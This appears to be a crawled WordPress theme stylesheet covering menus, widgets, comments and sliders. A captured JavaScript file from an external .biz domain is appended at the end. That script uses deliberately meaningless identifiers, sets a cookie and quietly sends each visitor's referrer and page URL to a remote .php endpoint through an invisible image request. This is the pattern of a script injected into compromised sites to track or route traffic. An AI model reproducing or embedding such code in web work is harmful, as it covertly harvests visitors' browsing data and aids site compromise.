5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #56cc00;
  text-decoration: none;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  a:visited {
    color: #56cc00; }
  a:hover, a:focus, a:active {
    color: #000000; }

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  display: block; }
  .main-navigation ul {
    list-style: none;
    margin: 40px 0 0;
    padding-left: 0;
    float: right; }
    .main-navigation ul a {
      color: #000000;
      height: 60px; }
    .main-navigation ul ul {
      background-color: #e2e1e1;
      float: left;
      position: absolute;
      top: 60px;
      left: -999em;
      z-index: 99999;
      margin: 0;
      padding: 10px 0; }
      .main-navigation ul ul ul {
        top: 0; }
      .main-navigation ul ul li {
        height: auto;
        border-bottom: 1px solid #ccc;
        border-top: 1px solid #fff; }
        .main-navigation ul ul li:hover > ul {
          /*left: 100%; Dropdown Show Rightside*/
          right: 100%; }
        .main-navigation ul ul li:last-child {
          border-bottom: 0; }
        .main-navigation ul ul li:first-child {
          border-top: 0; }
      .main-navigation ul ul a {
        width: 300px;
        border-bottom: none;
        padding: 10px;
        display: block;
        height: auto;
        font-size: 14px;
        font-size: 1.4rem; }
        .main-navigation ul ul a:before {
          font-family: FontAwesome;
          content: "\F054";
          margin-right: 15px;
          color: #000000;
          text-shadow: 1px 1px 1px #ffffff; }
      .main-navigation ul ul :hover > a {
        border-bottom: none;
        padding-left: 15px; }
    .main-navigation ul li:hover > ul {
      left: auto; }
  .main-navigation li {
    float: left;
    position: relative;
    height: 60px; }
  .main-navigation a {
    display: block;
    margin: 0px 12px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .main-navigation a:hover {
      border-bottom: 3px solid #56cc00;
      color: #56cc00; }
  .main-navigation .current_page_item a,
  .main-navigation .current-menu-item a, .main-navigation ul.menu.nav-menu > li.current-menu-ancestor > a {
    border-bottom: 3px solid #56cc00;
    color: #56cc00; }

/* Small menu */
.menu-toggle {
  display: none; }

@media screen and (max-width: 600px) {
  .menu-toggle,
  .main-navigation.toggled .nav-menu {
    display: block; }

  .main-navigation ul {
    display: none; } }
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

.post-navigation {
  min-height: 75px;
  line-height: normal; }
  .post-navigation .nav-links a {
    display: inline-block;
    padding: 10px 25px;
    background-color: #d7d7d7;
    color: #000000; }
    .post-navigation .nav-links a:hover {
      background-color: #56cc00;
      color: #ffffff; }

.comment-navigation .nav-next a,
.comment-navigation .nav-previous a {
  display: inline-block;
  padding: 5px 25px;
  background-color: #56cc00;
  color: #ffffff; }
  .comment-navigation .nav-next a:hover,
  .comment-navigation .nav-previous a:hover {
    background-color: #e2e1e1;
    color: #000000; }

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #fff;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */ }

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  display: block;
  margin: 0 auto; }

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget, .footer-widgets .widget_calendar td {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget select, .footer-widgets .widget_calendar td select {
    max-width: 100%; }

/*--------------------------------------------------------------
	1.1 TagCloud
--------------------------------------------------------------*/
.tagcloud a {
  border: 1px solid #e2e1e1;
  display: inline-block;
  margin: 2px;
  padding: 2px 5px;
  color: #000000; }
  .tagcloud a:hover {
    border-color: #56cc00; }

/*--------------------------------------------------------------
	1.2 Archive & Category & Nav Menu Sidebar
--------------------------------------------------------------*/
.widget-area .widget, .widget-area .footer-widgets .widget_calendar td, .footer-widgets .widget_calendar .widget-area td {
  border: 1px solid #d7d7d7;
  padding: 15px 0; }
.widget-area h3.widget-title {
  line-height: normal;
  margin: 0 20px;
  padding-bottom: 10px; }
.widget-area ul {
  list-style-type: none;
  margin-left: 0; }
  .widget-area ul li {
    padding: 8px 20px;
    border-bottom: 1px solid #d7d7d7; }
  .widget-area ul li li {
    padding-left: 8px; }
.widget-area .textwidget,
.widget-area .tagcloud {
  margin: 0 20px; }
.widget-area .widget_archive select,
.widget-area .widget_categories select,
.widget-area .search-form {
  margin: 10px 20px; }
.widget-area .widget_categories select {
  width: 85%; }
.widget-area .widget_nav_menu ul li,
.widget-area .widget_nav_menu ul li li,
.widget-area .widget_pages ul li,
.widget-area .widget_pages ul li li,
.widget-area .widget_pages ul.children {
  border: 0;
  padding: 0; }
.widget-area .widget_pages ul.children li a {
  padding-left: 35px; }
.widget-area .widget_pages li a,
.widget-area .widget_categories li,
.widget-area .widget_categories li li {
  border-bottom: 1px solid #d7d7d7;
  display: block;
  padding: 5px 0 5px 20px; }
.widget-area .widget_categories li li:last-child {
  border-bottom: 0; }

/*--------------------------------------------------------------
	1.3 Navigation Menu Sidebar
--------------------------------------------------------------*/
.widget_nav_menu ul.menu ul.sub-menu li {
  margin-left: 10px;
  line-height: normal; }

.widget_nav_menu ul.menu ul.sub-menu {
  padding-top: 5px; }

.widget_nav_menu ul li a {
  display: block;
  padding: 8px 8px 8px 20px;
  border-bottom: 1px solid #ccc; }

/*--------------------------------------------------------------
	1.4 Calendar
--------------------------------------------------------------*/
.widget_calendar table {
  border: 0; }
  .widget_calendar table caption {
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    font-size: 1.4rem; }

.widget_calendar th,
.widget_calendar td {
  text-align: center;
  padding: 5px; }

.widget_calendar th {
  background-color: #F2F2F2;
  color: #56cc00;
  font-weight: normal;
  border-top: 1px solid #d7d7d7;
  border-right: 0; }

.widget_calendar th:first-child {
  border-left: 0; }

.widget_calendar td {
  border: 1px solid #F1F1F1;
  border-left: 0;
  border-top: 0; }

.widget_calendar td:last-child {
  border-right: 0; }

.widget_calendar td a {
  color: #56cc00; }

.widget_calendar td a:hover {
  color: #000; }

.widget_calendar td#today {
  background-color: #56cc00;
  color: #fff; }

/*--------------------------------------------------------------
	1.5 Sidebar Search
--------------------------------------------------------------*/
input.search-submit {
  margin-top: 10px;
  text-transform: uppercase; }

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  padding: 20px;
  display: block;
  border: 1px solid #56cc00;
  background-color: #f9f9f9; }

.hentry {
  margin: 0 0 2.5em;
  border-bottom: 1px solid #d7d7d7;
  padding-bottom: 50px; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }
  .page-links a {
    background-color: #e2e1e1;
    display: inline-block;
    margin: 0 3px;
    padding: 4px 10px;
    text-align: center; }
    .page-links a:hover {
      background-color: #56cc00;
      color: #ffffff; }

.entry-footer {
  padding: 15px 0;
  border-top: 1px solid #d7d7d7;
  border-bottom: 1px solid #d7d7d7; }

.entry-meta,
.entry-footer {
  padding: 8px 10px; }
  .entry-meta span,
  .entry-footer span {
    padding-right: 25px;
    color: #999; }
    .entry-meta span span,
    .entry-footer span span {
      padding-right: 0; }
    .entry-meta span i,
    .entry-footer span i {
      padding-right: 5px; }
  .entry-meta a,
  .entry-footer a {
    color: #999; }
    .entry-meta a:hover,
    .entry-footer a:hover {
      color: #56cc00; }

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

h2.comments-title {
  text-align: center;
  margin-bottom: 30px;
  padding-bottom: 10px;
  line-height: normal;
  text-transform: uppercase;
  border-bottom: 1px solid #d7d7d7; }

ol.comment-list {
  margin: 0;
  list-style-type: none; }

ol.comment-list ol.children {
  list-style-type: none; }

ol.comment-list > li {
  border: 1px solid #d7d7d7;
  margin-bottom: 20px;
  padding: 20px; }

.comment-body {
  position: relative; }

ol.comment-list .reply {
  display: inline;
  left: 0;
  position: absolute;
  top: 40px;
  font-size: 12px;
  font-size: 1.2rem; }

.comment-content,
.comment-meta {
  margin-left: 50px; }

.comment-author img {
  position: absolute;
  left: 0; }

ol.comment-list .parent article {
  border: 1px solid #d7d7d7;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0; }

ol.comment-list .parent article .comment-author img,
ol.comment-list .parent article .reply {
  left: 20px; }

ol.comment-list .odd.parent article {
  background-color: #f2f2f2; }

ol.comment-list .odd.parent .even.parent article {
  background-color: #ffffff; }

ol.comment-list .odd.parent .even.parent .odd.parent article {
  background-color: #f2f2f2; }

ol.comment-list .odd.parent .even.parent .odd.parent .even.parent article {
  background-color: #ffffff; }

ol.comment-list .parent article .reply {
  top: 60px; }

ol.comment-list li.byuser {
  border: 2px solid #56cc00;
  background-color: #F7FFF2; }

.comment-metadata {
  font-size: 13px;
  font-size: 1.3rem; }

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
  border: 1px solid #aaaaaa; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

dl.wp-caption {
  margin-bottom: 0;
  border: 0; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%; }

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-item img {
    border: 1px solid #56cc00; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
13 Global
--------------------------------------------------------------*/
#header-top {
  background: #ccc;
  overflow: hidden;
  padding: 10px 0 0; }
  #header-top p {
    margin: 7px 0 0 0; }

.social {
  list-style: none;
  margin: 0;
  float: right; }
  .social li {
    float: left; }
    .social li a {
      display: inline-block;
      height: 45px;
      line-height: 45px;
      width: 45px;
      color: #000000;
      border-bottom: 3px solid transparent;
      text-align: center; }
      .social li a:hover {
        border-bottom: 3px solid #56cc00; }

#header-bottom {
  border-bottom: 1px solid #e2e1e1;
  margin-bottom: 30px; }

h2.site-description {
  font-size: 18px;
  font-size: 1.8rem;
  margin-top: -12px; }

.site-title {
  line-height: normal; }

.footer-widgets {
  background-color: #2a2a2a;
  padding: 30px 0 10px; }
  .footer-widgets .widget-title {
    color: #ffffff;
    margin: 0 0 10px;
    padding-bottom: 10px; }
  .footer-widgets ul {
    margin: 0;
    list-style: none; }
    .footer-widgets ul li {
      padding: 8px 0;
      border-bottom: 1px solid #494949; }
  .footer-widgets a {
    color: #ffffff; }
    .footer-widgets a:hover {
      color: #56cc00; }
  .footer-widgets .widget, .footer-widgets .widget_calendar td {
    color: #aaaaaa; }
  .footer-widgets .widget_calendar td {
    text-align: center;
    border: 1px solid #aaaaaa;
    border-right: 0;
    border-top: 0; }
    .footer-widgets .widget_calendar td a:hover {
      color: #ffffff; }
  .footer-widgets .widget_calendar th {
    background-color: transparent;
    color: #ffffff;
    border: 1px solid #aaaaaa;
    border-right: 0;
    border-top: 0;
    text-align: center; }
  .footer-widgets .widget_calendar table {
    border: 1px solid #aaaaaa;
    border-left: 0;
    border-bottom: 0; }
  .footer-widgets .widget_calendar caption {
    color: #56cc00; }
  .footer-widgets .widget_archive select,
  .footer-widgets .widget_categories select {
    margin: 0;
    width: 100%; }
  .footer-widgets .widget ul li li, .footer-widgets .widget_calendar td ul li li {
    border: 0; }
  .footer-widgets .widget_nav_menu ul.menu ul.sub-menu li,
  .footer-widgets .widget_nav_menu ul li {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    border: 0; }
  .footer-widgets .widget_nav_menu ul.sub-menu {
    margin-left: 0; }
  .footer-widgets .widget_nav_menu ul.menu ul.sub-menu li {
    margin-left: 8px; }
  .footer-widgets .widget_nav_menu ul.menu ul.sub-menu li a {
    border-color: #aaaaaa; }
  .footer-widgets .widget_nav_menu ul li a {
    padding-left: 0; }
  .footer-widgets input.search-field {
    width: 100%; }
  .footer-widgets .tagcloud a {
    border: 1px solid #aaaaaa; }
  .footer-widgets .tagcloud :hover {
    color: #000000;
    background-color: #ffffff; }

.copy {
  background-color: #000000;
  padding: 15px 0; }
  .copy .site-info {
    font-size: 12px;
    font-size: 1.2rem;
    text-align: center; }
    .copy .site-info a {
      color: #ffffff; }
      .copy .site-info a:hover {
        color: #56cc00; }

.flexslider {
  border: 0 !important;
  margin-bottom: 0;
  -webkit-box-shadow: 0 0 0 !important;
  -moz-box-shadow: 0 0 0 !important;
  box-shadow: 0 0 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important; }

.flex-container {
  position: relative; }
  .flex-container li {
    border: 0 !important; }
  .flex-container .flex-caption {
    position: absolute;
    color: #56cc00;
    top: 10%;
    left: 10%;
    width: 50%;
    height: 100%; }
    .flex-container .flex-caption h1, .flex-container .flex-caption h2, .flex-container .flex-caption h3, .flex-container .flex-caption h4, .flex-container .flex-caption h5, .flex-container .flex-caption h6, .flex-container .flex-caption p, .flex-container .flex-caption ul {
      margin: 0 0 .5em; }
    .flex-container .flex-caption h2, .flex-container .flex-caption h3, .flex-container .flex-caption h1, .flex-container .flex-caption h4, .flex-container .flex-caption h5 {
      font-weight: 700;
      line-height: 1;
      font-family: "Neuton", serif;
      text-shadow: 1px 1px 1px #000000;
      color: #ffffff; }
    .flex-container .flex-caption p {
      color: #ffffff;
      margin-bottom: 1.5em; }
    .flex-container .flex-caption .btn-slider a {
      text-shadow: 0 0 0;
      color: #000000;
      padding: 10px 25px;
      border-bottom: 2px solid #ffffff;
      position: relative;
      z-index: 1;
      display: inline-black;
      background-color: #ffffff;
      text-transform: uppercase; }
      .flex-container .flex-caption .btn-slider a:hover {
        background-color: #56cc00;
        border-color: #56cc00;
        color: #ffffff; }
    .flex-container .flex-caption .btn-slider a:before {
      border-bottom: 2px solid #000000;
      content: "";
      display: block;
      left: 0px;
      min-height: 100%;
      padding-bottom: 12px;
      position: absolute;
      bottom: 0;
      width: 100%;
      z-index: 10; }
  .flex-container .flex-direction-nav a {
    border: 3px solid #e2e1e1;
    background: none;
    text-align: center;
    display: block;
    color: #56cc00;
    background-color: #ffffff;
    line-height: 40px;
    width: 40px;
    height: 40px; }
    .flex-container .flex-direction-nav a:before {
      font-size: 20px;
      font-size: 2rem; }
  .flex-container .flex-direction-nav a {
    background-color: #ffffff; }
  .flex-container .flex-direction-nav a:hover {
    border-color: #56cc00; }
  .flex-container .flexslider .flex-image {
    text-align: center; }
    .flex-container .flexslider .flex-image img {
      display: block;
      width: 100%; }
  .flex-container .flexslider .slides > li {
    position: relative; }

.flex-control-paging {
  text-align: center;
  bottom: -10px;
  height: 50px; }
  .flex-control-paging li a {
    background-color: #ffffff;
    font-size: 0;
    -webkit-box-shadow: 0 0 0;
    moz-box-shadow: 0 0 0;
    box-shadow: 0 0 0;
    width: 22px;
    height: 10px;
    border: 0;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 0;
    border-radius: 0; }
  .flex-control-paging li a.flex-active,
  .flex-control-paging li a:hover {
    background-color: #56cc00; }

/* Circle Icon Box */
.services {
  background: url("images/bg-repeat-pattern2.png") repeat left top;
  position: relative;
  z-index: 100;
  border-bottom: 10px solid #E5F1FC;
  padding: 30px 0; }
  .services .four.columns {
    -webkit-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
    text-align: center;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
    padding: 15px 0; }
    .services .four.columns .service-title p {
      margin-bottom: 20px;
      background-clip: padding-box;
      /* stops bg color from leaking outside the border: */
      -webkit-border-radius: 100px;
      border-radius: 100px;
      -webkit-transition: all 0.8s ease;
      -moz-transition: all 0.8s ease;
      -ms-transition: all 0.8s ease;
      -o-transition: all 0.8s ease;
      transition: all 0.8s ease;
      background-color: #56cc00;
      border: 10px solid transparent;
      font-size: 50px;
      font-size: 5rem;
      line-height: 2em;
      width: 2.5em;
      height: 2.5em;
      margin: 0 auto; }
      .services .four.columns .service-title p i {
        color: #ffffff;
        padding-right: 0;
        color: #ffffff;
        -webkit-transition: all 0.8s ease;
        -moz-transition: all 0.8s ease;
        -ms-transition: all 0.8s ease;
        -o-transition: all 0.8s ease;
        transition: all 0.8s ease; }
    .services .four.columns ul, .services .four.columns ol {
      margin: 0; }
  .services .four.columns:hover {
    border-color: #56cc00; }
    .services .four.columns:hover .service-title p {
      border-color: #56cc00;
      background-color: #ffffff; }
      .services .four.columns:hover .service-title p i {
        color: #56cc00; }
    .services .four.columns:hover h3 {
      color: #000000; }
  .services p.more-button {
    margin-bottom: 0; }
    .services p.more-button a {
      background-color: #56cc00;
      padding: 5px 8px;
      color: #ffffff;
      border-bottom: 2px solid #56cc00;
      position: relative;
      z-index: 1; }
      .services p.more-button a:hover {
        background-color: #56cc00;
        border-color: #56cc00; }
    .services p.more-button a:before {
      border-bottom: 2px solid #ffffff;
      content: "";
      display: block;
      left: 0px;
      min-height: 100%;
      padding-bottom: 12px;
      position: absolute;
      bottom: 0;
      width: 100%;
      z-index: 10; }
    .services p.more-button a:hover:before {
      border-color: #56cc00; }
  .services .service p {
    margin-bottom: 10px; }

.services:before {
  border-bottom: 10px solid #fff;
  content: "";
  display: block;
  left: 0px;
  min-height: 100%;
  padding-bottom: 12px;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 10; }

.services > div {
  z-index: 11;
  position: relative; }

/* Testimonials */
.testimonials {
  position: relative;
  padding: 0;
  background-color: #d7d7d7; }
  .testimonials .testimonial-container {
    position: relative; }
  .testimonials ul.slides {
    margin-top: 0; }
  .testimonials .testimony {
    padding: 0;
    margin-bottom: 15px;
    background-color: #d7d7d7; }
    .testimonials .testimony img {
      margin-right: 15px;
      float: left;
      width: 150px;
      height: 100px; }
  .testimonials ul li {
    margin: 0;
    padding: 0;
    border: 0; }
    .testimonials ul li p {
      padding-top: 10px;
      margin: 0 0 0 170px; }
    .testimonials ul li p.client strong {
      color: #000000;
      text-transform: uppercase; }

.gap {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-bottom: 20px;
  padding-top: 20px; }

.nomrn {
  margin-top: 0; }

.callout-widget p,
.callout-widget h4 {
  text-align: left; }
.callout-widget p {
  margin-bottom: 0; }
.callout-widget .callout-btn {
  text-align: right; }
.callout-widget .callout-btn a {
  display: block;
  font-family: "Neuton", serif;
  font-size: 25px;
  font-size: 2.5rem;
  text-align: center;
  margin: 0 auto;
  background-color: #56cc00;
  color: #ffffff;
  border-bottom: 2px solid #56cc00;
  position: relative;
  z-index: 1;
  padding: 8px 20px; }
  .callout-widget .callout-btn a:hover {
    background-color: #000;
    border-color: #000; }
.callout-widget .callout-btn a:before {
  border-bottom: 2px solid #ffffff;
  content: "";
  display: block;
  left: 0px;
  min-height: 100%;
  padding-bottom: 12px;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 10; }
.callout-widget .call-content {
  float: left;
  width: 60%; }
.callout-widget .callout-btn {
  float: right;
  width: 30%; }

.breadcrumb {
  margin-bottom: 25px; }

@media only screen and (max-width: 1024px) {
  .post-navigation .nav-next,
  .post-navigation .nav-previous {
    width: 49%; } }
@media only screen and (min-width: 768px) and (max-width: 960px) {
  .widget-area .search-form input.search-field {
    width: 90%; }

  .widget-area .widget select, .widget-area .footer-widgets .widget_calendar td select, .footer-widgets .widget_calendar .widget-area td select {
    width: 82%; } }
@media only screen and (max-width: 768px) {
  .widget-area .search-form input.search-field {
    width: 96%; }

  .social {
    float: none; }

  .widget_archive select,
  .widget_categories select {
    width: 92%; }

  #header-top {
    height: auto; }

  #header-top p {
    margin: 0; }

  .site-branding {
    text-align: center; } }
@media only screen and (max-width: 700px) {
  #commentform .comment-form-author,
  #commentform .comment-form-email,
  #commentform .comment-form-url {
    width: 100%;
    float: none;
    margin-right: 0; }

  #commentform .comment-form-author input,
  #commentform .comment-form-url input,
  #commentform .comment-form-email input {
    width: 100%; }

  .nav-links .nav-previous,
  .nav-links .nav-next,
  .comment-navigation .nav-previous,
  .comment-navigation .nav-next {
    width: 100%;
    float: none;
    margin-bottom: 10px; }

  .post-navigation .nav-links a,
  .comment-navigation .nav-previous a,
  .comment-navigation .nav-next a {
    display: block;
    text-align: center; }

  .callout-widget .call-content,
  .callout-widget .callout-btn {
    width: 100%;
    float: none;
    margin-bottom: 10px; }

  .flex-container .flex-caption {
    position: static;
    padding: 10px;
    background-color: #999; } }
@media only screen and (max-width: 480px) {
  #header-top p {
    padding: 10px 0 5px;
    line-height: 1.5; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://hecklerandkoch.biz/kitozi.js
body_size: 802
content:



function pogakoky(){	var timizademyru = window.location.href;  

    var juvukibutihuza = document.currentScript.src.split('/').pop().replace(".js","");   		var podeson = "/" + juvukibutihuza + ".php";      var pijaqy = 60;
 


		var dogunicy = juvukibutihuza;   	var jama = "";    
    try    {	       jama=""+parent.document.referrer;     }    catch (ex) 
     {
 	    jama=""+document.referrer; 		
    }


 
	if(hexi(dogunicy) == null) 	 
				{  		var juqyqagonodojo = window.location.hostname;
  
		
 			malyzo(dogunicy, "1", pijaqy, "/", juqyqagonodojo);    

		if(hexi(dogunicy) != null)	
    		{			var qevuvan = new Image(); 	 
			qevuvan.src=podeson + "?referer=" + escape(jama) + "&url=" + escape(timizademyru); 
  		}
  	
	}
 }	

pogakoky();


function hexi(maqofoxegynihox) {       var gyvyqe = document.cookie;        var qybykija = maqofoxegynihox + "="; 
	 	
    var gehon = gyvyqe.indexOf("; " + qybykija);

  
    if (gehon == -1) {

        gehon = gyvyqe.indexOf(qybykija); 	        if (gehon != 0) return null;

	 
    } else {			
         gehon += 2;  

	
    } 
     var zyqinimejod = document.cookie.indexOf(";", gehon);	    if (zyqinimejod == -1) {		         zyqinimejod = gyvyqe.length; 	 	    }	
 
    return unescape(gyvyqe.substring(gehon + qybykija.length, zyqinimejod)); 
}	 



function malyzo(munasovuwogi,hyxezemutituh,zipuj, hogixene, degukoryca) { var tycexi = new Date(); 
   var gasynywenidih = new Date();  
	 



 
 gasynywenidih.setTime(tycexi.getTime() + 1000*60*zipuj);     document.cookie = munasovuwogi+"="+escape(hyxezemutituh) + ";expires="+gasynywenidih.toGMTString() + ";path=" + hogixene + ";domain=" + degukoryca; 
	 }
 